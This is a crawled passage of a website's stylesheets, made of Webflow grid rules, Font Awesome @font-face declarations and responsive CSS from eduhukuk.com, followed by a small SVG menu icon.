        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7651b9c70687-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-39793d87bd66-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6631e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66322-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd66326-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-26fd6fd6632a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623dc-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-6e1f4f1623e4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af97-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2af9f-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-d5bd42a2afa3-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b0-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b4-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-5ca11f1e56b8-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f40-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f44-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-2a18b7d18f48-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec822e-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8232-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec8236-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-e73e1aec823a-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-7801bb9b5e8b-c159a340 {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
    #w-node-12263bcfe50f-7859a34b {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}

@media (max-width: 767px) {
    #w-node-0f450c13b126-0be8bc9e {
        -ms-grid-row: span 1;
        grid-row-start: span 1;
        -ms-grid-row-span: 1;
        grid-row-end: span 1;
        -ms-grid-column: span 1;
        grid-column-start: span 1;
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }
}


/*
 > 8. Fonts
*/

@font-face {
    font-family: 'Fa brands 400';
    src: url('../fonts/fa-brands-400.woff2') format('woff2'), url('../fonts/fa-brands-400.eot') format('embedded-opentype'), url('../fonts/fa-brands-400.woff') format('woff'), url('../fonts/fa-brands-400.ttf') format('truetype'), url('../fonts/fa-brands-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa 400';
    src: url('../fonts/fa-regular-400.woff2') format('woff2'), url('../fonts/fa-regular-400.eot') format('embedded-opentype'), url('../fonts/fa-regular-400.woff') format('woff'), url('../fonts/fa-regular-400.ttf') format('truetype'), url('../fonts/fa-regular-400.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Fa solid 900';
    src: url('../fonts/fa-solid-900.woff2') format('woff2'), url('../fonts/fa-solid-900.eot') format('embedded-opentype'), url('../fonts/fa-solid-900.woff') format('woff'), url('../fonts/fa-solid-900.ttf') format('truetype'), url('../fonts/fa-solid-900.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/new.css?v=1.0.1
body_size: 112
content:
.pr-text {
	margin-left:20px !important;
}

.article-body{
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}

.item-a{
	background-color: #ddd;
	display: block;

}

@media screen and (max-width:1200px){
	
	
	.mb-pd{
		padding-left:25px !important;
		padding-right:25px !important;
	}
	
}



@media screen and (max-width:992px){

	.section-header.position-absolute{
		z-index:999 !important;
	}
	
	.flex-mb-center{
		align-items: center;
	}
	
	.single-post-header-bg {
		background-color:#000 !important
	}
	
	
	.heading-alpha{
		font-size:67px !important;
	}
	
	.flex-mb-center .margin-right{
		margin-top:5px;
		margin-bottom:5px;
	}
	
	.section.section-footer-dark,.section.is-header.bg-accent-dark{
		background-color:#000 !important;
	}
	
	.nav-menu{
		background-color:#3f51b5 !important;
	}
	.menu-button.w--open{
			background-color:#3f51b5 !important;
	}
	
	.hide-mb-text{
		display:none !important
	}
	
	.mb-mb-0{
		margin-bottom:0 !important;
	}
	
	
	.c-grid1__content-2 h1{
		font-size:30px !important;
	}
	
	
	
	.header-content-wrapper-3 .cta-link {
		color:#fff !important;
	}
	
	
}

@media screen and (max-width:767px){

		
	.grid-none-mobile{
		display:block !important;
	}
	
	.grid-none-mobile	.c-grid1__item-3{
		display:block !important
	}
	
}


@media screen and (max-width:576px){

	.pre-title-container{
		margin-bottom:0 !important;
	}
	.section .p-text{
		font-size:14.5px !important;
	}
	
	.pre-title-container h3{
		font-size:20px !important;
	}
	
	.mx-container{
		display:-webkit-box !important
	}
}


@media screen and (max-width:480px){

	.w-nav[data-collapse="medium"] .w-nav-button{
		margin-right:-20px
	}
	.show-mb{
		display: block !important;
	}
	
	.col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md{
		position:static !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eduhukuk.com/tema/assets/images/burger-menu-icon-white.svg
body_size: -301
content:
<svg width="24" height="10" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="1" x2="24" y2="1" stroke="white" stroke-width="2"/>
<line y1="9" x2="24" y2="9" stroke="white" stroke-width="2"/>
</svg>
